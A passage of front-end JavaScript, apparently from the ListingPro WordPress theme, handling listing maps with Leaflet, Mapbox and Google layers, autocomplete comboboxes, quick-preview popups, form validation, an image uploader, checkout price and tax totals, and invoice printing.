            this._google.setZoom(e.zoom);
        },

        onReposition: function() {
            if (!this._google) return;
            google.maps.event.trigger(this._google, "resize");
        },
    });

    L.Google.asyncWait = [];
    L.Google.asyncInitialize = function() {
        var i;
        for (i = 0; i < L.Google.asyncWait.length; i++) {
            var o = L.Google.asyncWait[i];
            o._ready = true;
            if (o._container) {
                o._initMapObject();
                o._update();
            }
        }
        L.Google.asyncWait = [];
    };

    L.HtmlIcon = L.Icon.extend({
        options: {
            /*
                         html: (String) (required)
                         iconAnchor: (Point)
                         popupAnchor: (Point)
                         */
        },

        initialize: function(options) {
            L.Util.setOptions(this, options);
        },

        createIcon: function() {
            var div = document.createElement("div");
            div.innerHTML = this.options.html;
            if (div.classList) div.classList.add("leaflet-marker-icon");
            else div.className += " " + "leaflet-marker-icon";
            return div;
        },

        createShadow: function() {
            return null;
        },
    });

    jQuery(".all-list-map").on("click", function() {
        var defmaplat = jQuery("body").data("defaultmaplat");
        var defmaplong = jQuery("body").data("defaultmaplot");
        jQuery(".map-pop").empty();
        if (jQuery("#map-section").is(".map-container3")) {
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
        } else {
            jQuery(".map-pop").html('<div class="listingmap" id="map"></div>');
        }
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $mapboxDesign = jQuery("#page").data("mstyle");

        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;
            map = L.mapbox.map("map");
            L.tileLayer(
                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    maxZoom: 18,
                    attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                        '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                        'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                    id: jQuery("#page").data("mstyle"),
                    accessToken: $mtoken,
                }
            ).addTo(map);

            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds());
                map.scrollWheelZoom.disable();
            }
        } else {
            var map = new L.Map("map", {
                minZoom: 3,
            }).setView(new L.LatLng(defmaplat, defmaplong), 18);
            if ($mtype == "google") {
                L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                    maxZoom: 6,
                    subdomains: ["mt0", "mt1", "mt2", "mt3"],
                    noWrap: true,
                });
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }
            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
            }
        }

        function initializeMap(markers) {
            markers.clearLayers();

            jQuery(".lp-grid-box-contianer").each(function(i) {
                var LPtitle = jQuery(this).data("title");
                var LPposturl = jQuery(this).data("posturl");
                var LPlattitue = jQuery(this).data("lattitue");
                var LPlongitute = jQuery(this).data("longitute");
                var LPpostid = jQuery(this).data("postid");
                if (jQuery(".v2-map-load").length == 1) {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-listing-top-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                } else {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-grid-box-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                }

                if (LPlattitue != "" && LPlongitute != "") {
                    var LPimage = "";
                    if (LPimageSrc != "") {
                        LPimage = LPimageSrc;
                    }

                    var LPicon = "";
                    if (LPiconSrc != "") {
                        LPicon = LPiconSrc;
                    }
                    if (jQuery(this).find(".cat-icon i").length > 0) {
                        LPicon = jQuery(this).find(".cat-icon").html();
                    } else {
                        LPicon = "<img alt='image' src='" + LPicon + "' />";
                    }
                    var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                    var CustomHtmlIcon = L.HtmlIcon.extend({
                        options: {
                            html: "<div class='lpmap-icon-shape pin card" +
                                LPpostid +
                                "'><div class='lpmap-icon-contianer'>" +
                                LPicon +
                                "</div></div>",
                        },
                    });

                    if (LPimage == "undefined") {
                        LPimage = jQuery(this)
                            .find(".lp-grid-box-thumb")
                            .find("img")
                            .attr("src");
                    }

                    var customHtmlIcon = new CustomHtmlIcon();

                    var marker = new L.Marker(markerLocation, {
                            icon: customHtmlIcon,
                        })
                        .bindPopup(
                            '<div class="map-post"><div class="map-post-thumb"><a href="' +
                            LPposturl +
                            '"><img alt="image" src="' +
                            LPimage +
                            '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a href="' +
                            LPposturl +
                            '">' +
                            LPtitle +
                            '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                            LPaddress +
                            "</p></div></div></div>"
                        )
                        .addTo(map);
                    markers.addLayer(marker);
                    map.addLayer(markers);
                }
            });
        }
    });

    if (jQuery("#cpmap").is(".contactmap")) {
        jQuery("#cpmap").empty();
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $siteURL = jQuery("#page").data("site-url");
        $lat = jQuery(".cp-lat").data("lat");
        $lan = jQuery(".cp-lan").data("lan");
        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;

            $mapboxDesign = jQuery("#page").data("mstyle");
            var map = L.mapbox.map("cpmap").setView([$lat, $lan], 14);
            L.tileLayer(
                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    id: jQuery("#page").data("mstyle"),
                    accessToken: jQuery("#page").data("mtoken"),
                }
            ).addTo(map);
            map.scrollWheelZoom.disable();
        } else {
            var map = new L.Map("cpmap", "").setView(new L.LatLng($lat, $lan), 16);
            if ($mtype == "google") {
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }

            map.scrollWheelZoom.disable();
        }

        var markers = new L.MarkerClusterGroup();
        var $pinicon = jQuery("#cpmap").data("pinicon");
        if ($pinicon === "") {
            $pinicon =
                "<div class='lpmap-icon-shape pin'><div class='lpmap-icon-contianer'><img alt='image' src='" +
                $siteURL +
                "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>";
        } else {
            $pinicon =
                "<div style='width:50px; height:50px; margin: -50px 0 0 -20px;'><img alt='image' src='" +
                $pinicon +
                "'  /></div>";
        }

        var markerLocation = new L.LatLng($lat, $lan); // London

        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
                html: $pinicon,
            },
        });

        var customHtmlIcon = new CustomHtmlIcon();

        var marker = new L.Marker(markerLocation, {
                icon: customHtmlIcon,
            })
            .bindPopup("")
            .addTo(map);
        markers.addLayer(marker);
    } else if (jQuery("#map").is(".singlebigpost")) {
        jQuery(".singlebigmaptrigger").click(function() {
            $mtoken = jQuery("#page").data("mtoken");
            $siteURL = jQuery("#page").data("site-url");
            $mtype = jQuery("#page").data("mtype");
            $lat = jQuery(".singlebigmaptrigger").data("lat");
            $lan = jQuery(".singlebigmaptrigger").data("lan");
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                var map = L.mapbox.map("map").setView([$lat, $lan], 14);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();

                var markerLocation = new L.LatLng($lat, $lan); // London

                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            } else {
                var map = new L.Map("map", {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
                var markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            }
        });
    }
});
jQuery(document).ready(function() {
    // Autocomplete

    jQuery.widget("custom.combobox", {
        _create: function() {
            this.wrapper = jQuery("<span>")
                .addClass("custom-combobox")
                .insertAfter(this.element);

            this.element.hide();
            this._createAutocomplete();
            this._createShowAllButton();
        },
        _createAutocomplete: function() {
            var selected = this.element.children(":selected"),
                value = selected.val() ? selected.text() : "";

            this.input = jQuery("<input>")
                .appendTo(this.wrapper)
                .val(value)
                .attr("title", "")
                .addClass(
                    "custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left lp-search-input location_input lp-home-locaton-input"
                )
                .autocomplete({
                    delay: 0,
                    minLength: 0,
                    source: $.proxy(this, "_source"),
                })
                .tooltip({
                    tooltipClass: "ui-state-highlight",
                });
        },

        _createShowAllButton: function() {
            var input = this.input,
                wasOpen = false;

            jQuery("<a>")
                .attr("tabIndex", -1)
                .attr("title", "Show All Items")
                .tooltip()
                .appendTo(this.wrapper)
                .button({
                    icons: {
                        primary: "ui-icon-triangle-1-s",
                    },
                    text: false,
                })
                .removeClass("ui-corner-all")
                .addClass("custom-combobox-toggle ui-corner-right")
                .mousedown(function() {
                    wasOpen = input.autocomplete("widget").is(":visible");
                })
                .on("click", function() {
                    input.focus();

                    // Close if already visible
                    if (wasOpen) {
                        return;
                    }

                    // Pass empty string as value to search for, displaying all results
                    input.autocomplete("search", "");
                });
        },

        _source: function(request, response) {
            var matcher = new RegExp(
                $.ui.autocomplete.escapeRegex(request.term),
                "i"
            );
            response(
                this.element.children("option").map(function() {
                    var text = jQuery(this).text();
                    if (this.value && (!request.term || matcher.test(text)))
                        return {
                            label: text,
                            value: text,
                            option: this,
                        };
                })
            );
        },

        _removeIfInvalid: function(event, ui) {
            // Selected an item, nothing to do
            if (ui.item) {
                return;
            }

            // Search for a match (case-insensitive)
            var value = this.input.val(),
                valueLowerCase = value.toLowerCase(),
                valid = false;
            this.element.children("option").each(function() {
                if (jQuery(this).text().toLowerCase() === valueLowerCase) {
                    this.selected = valid = true;
                    return false;
                }
            });

            // Found a match, nothing to do
            if (valid) {
                return;
            }

            // Remove invalid value
            this.input
                .val("")
                .attr("title", value + " didn't match any item")
                .tooltip("open");
            this.element.val("");
            this._delay(function() {
                this.input.tooltip("close").attr("title", "");
            }, 2500);
            this.input.autocomplete("instance").term = "";
        },

        _destroy: function() {
            this.wrapper.remove();
            this.element.show();
        },
    });

    jQuery(".comboboxs").combobox();
    jQuery("#toggle").on("click", function() {
        jQuery(".comboboxs").toggle();
    });
    // jQuery( "#searchcategory" ).combobox();
    jQuery("#toggle").on("click", function() {
        jQuery("#searchcategory").toggle();
    });
    jQuery(".ui-autocomplete").autocomplete({
        appendTo: ".input-group",
    });
    jQuery(".custom-combobox-input").autocomplete({
        minLength: 0,
    });
    jQuery(".custom-combobox-input").on("click", function() {
        jQuery(this).autocomplete("search", "");
    });

    // Location Placeholder
    jQuery(".location_input").attr("placeholder", "Your Location");
    jQuery(".comboboxCategory .location_input").attr("placeholder", "Food");
    jQuery(".postSubmitCat .location_input").attr(
        "placeholder",
        "Chose one or more than one categories"
    );

    jQuery(document).on("click", ".md-close", function() {
        jQuery(".md-modal").modal("hide");
        jQuery(".md-modal").removeClass("md-show");
        jQuery(".modal-backdrop").remove();
    });

    // Popup Data
    jQuery(document).on("click", ".qickpopup", function() {
        // variables
        jQuery(".content-loading").removeAttr("style");
        var LPtitle = jQuery(this).closest(".lp-grid-box-contianer").data("title");
        var LPlattitue = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("lattitue");
        var LPlongitute = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("longitute");
        var LPpostID = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("postid");
        var feaImg = jQuery(this).closest(".lp-grid-box-contianer").data("feaimg");
        var mapPin = jQuery(this).data("mappin");
        jQuery("#listing-preview-popup .md-close").hide();
        var docHeight = jQuery(document).height();
        jQuery("#listing-preview-popup .popup-inner-left-padding")
            .html("")
            .css("min-hegiht", "300px");
        if (jQuery("#listing-preview-popup").is(".md-show")) {} else {
            jQuery("#listing-preview-popup").modal({
                show: "true",
            });
            if (jQuery(this).closest(".classic-view-grid-saved-options").length > 0) {
                jQuery("#listing-preview-popup").addClass("lp-classic-preview-modal");
            }
            jQuery("#listing-preview-popup").addClass("md-show");
        }
        jQuery.ajax({
            url: ajax_search_term_object.ajaxurl,
            dataType: "json",
            data: {
                action: "quick_preivew_cb",
                LPpostID: LPpostID,
                lpNonce: jQuery("#lpNonce").val(),
            },
            success: function(data) {
                jQuery("#listing-preview-popup .md-close")
                    .show()
                    .children("i")
                    .css("right", "20px");
                jQuery("#listing-preview-popup .popup-inner-left-padding").html(data);
                var mapinSrc = "";

                mapinSrc = jQuery(data).find("span.cat-icon").find("img").attr("src");
                if (mapinSrc != "") {
                    mapPin = mapinSrc;
                }
                if (jQuery(data).find(".cat-icon i").length > 0) {
                    mapPin = jQuery(data).find(".cat-icon").html();
                } else {
                    mapPin = "<img alt='image' src='" + mapPin + "' />";
                }

                var markers = false;
                $mtoken = jQuery("#page").data("mtoken");
                $siteURL = jQuery("#page").data("site-url");
                $lat = LPlattitue;
                $lan = LPlongitute;
                $mapboxDesign = jQuery("#page").data("mstyle");
                $mtype = jQuery("#page").data("mtype");
                if ($mtoken != "" && $mtype == "mapbox") {
                    L.mapbox.accessToken = $mtoken;
                    map = L.mapbox.map("quickmap" + LPpostID);
                    L.tileLayer(
                        "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                            id: jQuery("#page").data("mstyle"),
                            accessToken: jQuery("#page").data("mtoken"),
                        }
                    ).addTo(map);
                } else {
                    var map = new L.Map("quickmap" + LPpostID, {
                        center: new L.LatLng($lat, $lan),
                        zoom: 14,
                    });
                    if ($mtype == "google") {
                        var googleLayer = new L.Google("ROADMAP");
                        map.addLayer(googleLayer);
                    } else {
                        L.tileLayer(
                            "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                        ).addTo(map);
                    }
                }
                map.setView([$lat, $lan], 14);
                markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: '<div class="lpmap-icon-shape pin"><div class="lpmap-icon-contianer">' +
                            mapPin +
                            "</div></div>",
                    },
                });
                var customHtmlIcon = new CustomHtmlIcon();
                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                //alert(data.cats_markup);
                jQuery(".content-loading").css("background-image", "none");
            },
            error: function(errorThrown) {
                alert(errorThrown);
            },
        });
    });

    //href Smooth Scroll

    // handle links with @href started with '#' only
    jQuery('.post-meta-right-box a.secondary-btn[href^="#"]').on(
        "click",
        function(e) {
            e.preventDefault();

            var target = this.hash;
            var $target = jQuery(target);

            jQuery("html, body")
                .stop()
                .animate({
                        scrollTop: $target.offset().top,
                    },
                    900,
                    "swing",
                    function() {
                        window.location.hash = target;
                    }
                );
        }
    );
    //Tags Container
    jQuery(".chosen-select2").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select1").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select7").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select5").chosen({
        disable_search: true,
    });
    // jQuery( ".chosen-select.chosen-select5" ).select2({minimumResultsForSearch: -1});

    var $tags = jQuery("#searchtags").chosen(),
        LPnewTags = function() {
            jQuery(".LPtagsContainer").empty();
            $tags.find(":selected").each(function(i, obj) {
                jQuery(
                        '<div class="active-tag">' +
                        obj.value +
                        '<div class="remove-tag"><i class="fa fa-times"></i></div></div>'
                    )
                    .appendTo(".LPtagsContainer")
                    .on("click", function() {
                        jQuery(this).remove();
                        jQuery(obj).attr("selected", false);
                        $tags.trigger("chosen:updated");
                        jQuery(
                            '.LPtagsContainer input[value="' + obj.value + '"]'
                        ).remove();
                    });

                jQuery(
                    '<input type="hidden" name="select_tag" value="' + obj.value + '" />'
                ).appendTo(".LPtagsContainer");
            });
        };

    $tags.on("change", LPnewTags);

    /* Social Share */
    var social = jQuery(".post-stat li ul.social-icons.post-socials");
    var socialOvrly = jQuery(".reviews.sbutton .md-overlay");

    jQuery(".sbutton a.reviews-quantity").on("click", function(event) {
        event.preventDefault();
        social.fadeIn(400);

        if (socialOvrly.hasClass("hide")) {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        } else {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        }
    });

    socialOvrly.on("click", function(event) {
        event.preventDefault();
        social.fadeOut(400);

        if (socialOvrly.hasClass("show")) {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        } else {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        }
    });

    // Reserwa Popup
    jQuery("a.make-reservation").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeIn(400);
    });
    jQuery("a.close-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeOut(400);
    });

    //Menu Popup
    if (jQuery(window).width() > 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").fadeIn(400);
            }
        );
        jQuery("a.close-menu-popup").on("click", function(event) {
            event.preventDefault();
            jQuery(".hotel-menu").fadeOut(400);
        });
    } else if (jQuery(window).width() < 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );

        jQuery(".listing-app-view .hotel-menu a.close-menu-popup").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );
    }

    // Resurva Booking Switcher
    jQuery("a.switch-fields").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("active");
        jQuery(".hidden-items").fadeToggle(400);
    });

    // Dashboard Notices
    jQuery("a.dismiss").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".panel-dash-dismiss").slideUp(400);
    });

    /* Pins Hover */

    jQuery(document).on("mouseenter", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        if (jQuery(cardclass).hasClass("cardHighlight")) {
            jQuery(cardclass).removeClass("cardHighlight");
        } else {
            jQuery(cardclass).addClass("cardHighlight");
        }
    });
    jQuery(document).on("mouseleave", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        jQuery(cardclass).removeClass("cardHighlight");
    });

    /* Select Category */
    jQuery(".postsubmitSelect").on("change", function() {
        jQuery(".feature-fields-error-container").remove();
        jQuery(".featuresDataRow").show();
        var cvalue = jQuery(this).val();
        jQuery(".featuresData").css({
            opacity: "0",
            visibility: "hidden",
            display: "none",
        });
        jQuery(".featuresDataContainer")
            .find(".featuresData" + cvalue)
            .css({
                opacity: "1",
                visibility: "visible",
                display: "block",
            });
    });
});
jQuery(document).on("change", ".btn-file :file", function() {
    var input = jQuery(this),
        numFiles = input.get(0).files ? input.get(0).files.length : 1,
        label = input.val().replace(/\\/g, "/").replace(/.*\//, "");
    input.trigger("fileselect", [numFiles, label]);
});

jQuery(document).ready(function() {
    if (jQuery("form").is("#lp-submit-formdf")) {
        var validator = new FormValidator(
            "lp-submit-form",
            [{
                    name: "postTitle",
                    display: "Title",
                    rules: "required",
                },
                {
                    name: "category",
                    display: "Category",
                    rules: "required",
                },
                {
                    name: "postContent",
                    display: "Description",
                    rules: "required",
                },
                {
                    name: "location",
                    display: "Location",
                    rules: "required",
                },
                {
                    name: "gAddress",
                    display: "Google Address",
                    rules: "required",
                },
                {
                    name: "email",
                    rules: "valid_email",
                },
                {
                    name: "username",
                    display: "UserName",
                    rules: "required",
                },
                {
                    name: "policycheck",
                    display: "Terms and Conditions Check",
                    rules: "required",
                },
            ],
            function(errors, evt) {
                var SELECTOR_ERRORS = jQuery(".error_box"),
                    SELECTOR_SUCCESS = jQuery(".success_box");

                if (errors.length > 0) {
                    SELECTOR_ERRORS.empty();

                    for (var i = 0, errorLength = errors.length; i < errorLength; i++) {
                        SELECTOR_ERRORS.append(errors[i].message + "<br />");
                    }

                    SELECTOR_SUCCESS.css({
                        display: "none",
                    });
                    SELECTOR_ERRORS.fadeIn(200);
                } else {
                    SELECTOR_ERRORS.css({
                        display: "none",
                    });
                    SELECTOR_SUCCESS.fadeIn(200);
                }
            }
        );
    }
});
var image_custom_uploader;
var $thisItem = "";

jQuery(document).on("click", ".upload-author-image", function(e) {
    e.preventDefault();

    $thisItem = jQuery(this);
    $form = jQuery("#profileupdate");

    //If the uploader object has already been created, reopen the dialog
    if (image_custom_uploader) {
        image_custom_uploader.open();
        return;
    }

    //Extend the wp.media object
    image_custom_uploader = wp.media.frames.file_frame = wp.media({
        title: "Choose Image",
        button: {
            text: "Choose Image",
        },
        library: {
            type: "image", // Restrict to images only
        },
        multiple: false,
    });

    image_custom_uploader.on("open", function() {
        var filterable = image_custom_uploader.state().get("library");
        filterable.props.set("type", "image");
    });

    //When a file is selected, grab the URL and set it as the text field's value
    image_custom_uploader.on("select", function() {
        attachment = image_custom_uploader
            .state()
            .get("selection")
            .first()
            .toJSON();
        var url = "";
        url = attachment["url"];
        var attachId = "";
        attachId = attachment["id"];

        jQuery("img.author-avatar").attr({
            src: url,
        });
        $form.parent().parent().find(".criteria-image-url").attr({
            value: url,
        });
        $form.parent().parent().find(".criteria-image-id").attr({
            value: attachId,
        });
    });

    //Open the uploader dialog
    image_custom_uploader.open();
});

/* update by zaheer on 25 feb  */
jQuery(document).ready(function($) {
    jQuery("#listings_checkout input[name=listing_id]").on("change", function() {
        jQuery("#listings_checkout input[name=post_id]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
    jQuery("#listings_checkout input[name=plan]").on("change", function() {
        jQuery("#listings_checkout input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });

    jQuery(".lp-promotebtn").on("click", function() {
        var $this = jQuery(this);
        jQuery("#ads_promotion input[name=listing_id]").val(
            $this.data("listingnid")
        );
        var listtitle = $this.data("listingtitle");
        jQuery("input[name=cur_listing_title]").val(listtitle);
    });
    jQuery("#ads_promotion input[name=plan]").on("change", function() {
        jQuery("#ads_promotion input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
});
/* by zaheer on 25 feb */
jQuery(".availableprice_options input").change(function($) {
    var $total,
        taxrate = "",
        taxprice,
        taxTotal;
    if (jQuery("span").hasClass("pricetax")) {
        taxrate = jQuery("span.pricetax").data("taxprice");
    }
    $oldtotal = jQuery("#totalprice").val();
    oldTax = jQuery('input[name="taxprice"]').val();
    if (jQuery(this).is(":checked")) {
        var $val = jQuery(this).val();
        $total = parseFloat($val) + parseFloat($oldtotal);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) + parseFloat(taxprice);
        $total = $total + taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        jQuery("#totalprice").val($total);
        jQuery(".pricetotal #price").html($total);
        jQuery('input[name="lp_total_price"]').val($total);
        jQuery('input[name="taxprice"]').val(taxTotal);
    } else {
        var $val = jQuery(this).val();
        $total = parseFloat($oldtotal) - parseFloat($val);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) - parseFloat(taxprice);
        $total = $total - taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        if ($total > 0) {
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        } else {
            $total = 0.0;
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        }
    }
});

/* update by zaheer on 25 feb  */
jQuery(".lp-front").on("click", ".lp-frontBtn", function(e) {
    e.preventDefault();
    //jQuery('.lp-front').hide(200);
    jQuery(".lp-front").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
    //jQuery('.lp-back').show(500);
});
jQuery(".lp-back1").on("click", "#lp-back1", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-front").slideDown(1000);
});
jQuery(".lp-back1").on("click", "#lp-next", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-back2").slideDown(1000);
});
jQuery(".lp-back2").on("click", "#lp-back2", function(e) {
    e.preventDefault();
    jQuery(".lp-back2").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
});
/* end update by zaheer on 25 feb  */

//dynamic model for invoices by zaheer
jQuery(document).ready(function($) {
    jQuery(".invoice-section a.showme").click(function(ev) {
        var $this = jQuery(this);
        $this.after('<i class="lp-modal-spinn fa-li fa fa-spinner fa-spin"></i>');
        ev.preventDefault();
        var rowid = jQuery(this).data("id");
        reqlink = jQuery(this).data("url");
        var invoiceFor = "";
        invoiceFor = jQuery(this).data("lpinvoice");
        //invoiceFor = 'dddf';

        jQuery.get(
            reqlink + "?lp_p_id=" + rowid + "&lp_invoice=" + invoiceFor,
            function(html) {
                jQuery("#modal-invoice .modal-body").html("");
                jQuery("#modal-invoice .modal-body").html(html);
                jQuery("#modal-invoice").modal("show", {
                    backdrop: "static",
                });
                $this.next(".lp-modal-spinn").hide("");
                $this.next(".lp-modal-spinn").remove("");
            }
        );
    });
});

/* print preview */
jQuery(function($) {
    "use strict";
    jQuery("#modal-invoice")
        .find(".lp-print-list")
        .on("click", function() {
            //jQuery.print("#modal-invoice");
            /* jQuery("#modal-invoice").print({
                     noPrintSelector : ".modal-footer",
                     }); */

            var divToPrint = document.getElementById("modal-invoice");

            var newWin = window.open("", "Print-Window");

            newWin.document.open();

            newWin.document.write(
                '<html><body onload="window.print()">' +
                divToPrint.innerHTML +
                "</body></html>"
            );

            newWin.document.close();

            setTimeout(function() {
                newWin.close();
            }, 10);
        });
});

jQuery(document).ready(function($) {
    jQuery(".googleAddressbtn").on("click", function(e) {
        var dtype = jQuery(this).data("type");
        if (dtype == "gaddress") {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".events-map-wrap #inputAddress").slideDown();
                jQuery(".events-map-wrap .googlefulladdress").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "hidden");
                jQuery(".events-map-wrap #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".post-submit #inputAddress").slideDown();
                jQuery(".post-submit .googlefulladdress").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "hidden");
                jQuery(".post-submit #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        } else {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddress").slideUp();
                jQuery(".events-map-wrap .googlefulladdress").slideUp(300);
                jQuery(".events-map-wrap #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "text");
                jQuery(".events-map-wrap #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddress").slideUp();
